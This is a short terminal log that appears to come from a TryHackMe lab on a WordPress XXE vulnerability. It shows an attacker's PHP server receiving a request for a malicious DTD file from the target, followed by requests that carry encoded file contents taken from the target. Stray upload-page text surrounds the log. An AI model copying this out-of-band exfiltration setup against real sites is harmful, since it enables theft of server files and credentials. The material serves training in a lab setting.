 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/wordpresscve202129447]
└─$ php -S 0.0.0.0:80
[Wed Aug 31 05:13:34 2022] PHP 8.1.5 Development Server (http://0.0.0.0:80) started
^[[A^[[A^[[B[Wed Aug 31 05:19:56 2022] 10.10.71.47:32822 Accepted
[Wed Aug 31 05:19:56 2022] 10.10.71.47:32822 [200]: GET /NAMEEVIL.dtd
[Wed Aug 31 05:19:56 2022] 10.10.71.47:32822 Closing
[Wed Aug 31 05:19:57 2022] 10.10.71.47:32824 Accepted
[Wed Aug 31 05:19:57 2022] 10.10.71.47:32824 [404]: GET /?p=hVTbjpswEH3fr+CxlYLMLTc/blX1ZVO1m6qvlQN
Miyaj90FpdhDu+FAIWRsNiBhG77DOWeYAcreYNpUplX7A1QtPYPj4PMhdHYBSGGixQp5mQToHVMZXy2Wace+yGylD96EUtUSmJV
A1DDA82DXGVKxqillyVQF8A8ObPoGsCVbLM+rewvDmiJz8SUbX5SgmjnB6Z5RD/iSnseZyxaQUJ3nvVOR8PoeFaAWWJcU5LPhtw
AkWg53QopSWCDxsmq0s9kS6xQl2QWDbaUbeJKHUosWrzmKcX9ALHrsyfJaNsS3uvb+6VtbBB1HUSn+87X5glDlTO3MwBV4r9SW9
STo/WqPVH9EqoxeLBfdn7EH0BbyIysmBUsv2bOyrZ4RPNUoHxq8U6a+3BmVv+aDnWvUyx2qlM9VJetYEnmxgfaaInXDdUmbYDp0
XR8hfomk9btkX6E1p7kiohIN7AW0eDz8H+MDubVVgYATvOlUUHrkGZMxJK62Olbbdhaob0evTz89hEiVxmGyzbO0PSdIReP/dOn
x3zv0X - No such file or directory
[Wed Aug 31 05:19:57 2022] 10.10.71.47:32824 Closing
[Wed Aug 31 05:19:57 2022] 10.10.71.47:32826 Accepted
[Wed Aug 31 05:19:57 2022] 10.10.71.47:32826 [200]: GET /NAMEEVIL.dtd
[Wed Aug 31 05:19:57 2022] 10.10.71.47:32826 Closing
[Wed Aug 31 05:19:57 2022] 10.10.71.47:32828 Accepted
[Wed Aug 31 05:19:57 2022] 10.10.71.47:32828 [404]: GET /?p=hVTbjpswEH3fr+CxlYLMLTc/blX1ZVO1m6qvlQN
Miyaj90FpdhDu+FAIWRsNiBhG77DOWeYAcreYNpUplX7A1QtPYPj4PMhdHYBSGGixQp5mQToHVMZXy2Wace+yGylD96EUtUSmJV
A1DDA82DXGVKxqillyVQF8A8ObPoGsCVbLM+rewvDmiJz8SUbX5SgmjnB6Z5RD/iSnseZyxaQUJ3nvVOR8PoeFaAWWJcU5LPhtw
AkWg53QopSWCDxsmq0s9kS6xQl2QWDbaUbeJKHUosWrzmKcX9ALHrsyfJaNsS3uvb+6VtbBB1HUSn+87X5glDlTO3MwBV4r9SW9
STo/WqPVH9EqoxeLBfdn7EH0BbyIysmBUsv2bOyrZ4RPNUoHxq8U6a+3BmVv+aDnWvUyx2qlM9VJetYEnmxgfaaInXDdUmbYDp0
XR8hfomk9btkX6E1p7kiohIN7AW0eDz8H+MDubVVgYATvOlUUHrkGZMxJK62Olbbdhaob0evTz89hEiVxmGyzbO0PSdIReP/dOn
x3zv0X - No such file or directory
[Wed Aug 31 05:19:57 2022] 10.10.71.47:32828 Closing
Maximum upload file size: 2 MB.
Bulk select